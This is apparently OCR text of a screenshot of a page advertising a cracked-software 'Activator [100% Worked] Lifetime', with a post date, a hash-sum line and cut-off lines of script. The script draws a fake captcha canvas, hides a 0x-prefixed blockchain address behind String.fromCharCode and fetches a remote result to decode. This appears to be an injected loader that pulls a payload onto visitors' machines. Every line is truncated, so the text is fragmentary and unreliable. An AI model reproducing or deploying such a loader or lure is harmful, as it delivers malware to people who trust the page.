
Activator [100% Worked] Lifetime
2026
Posted by
Guilherme Vendedor
29 de maio de 2026
0
On 29 de maio de 2026
📦 Hash-sum →
c2b15b2346407bca2b6b8d96b
📌 Updated on
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=